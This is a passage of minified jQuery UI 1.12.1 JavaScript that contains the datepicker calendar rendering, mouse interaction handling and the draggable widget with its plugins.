d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var 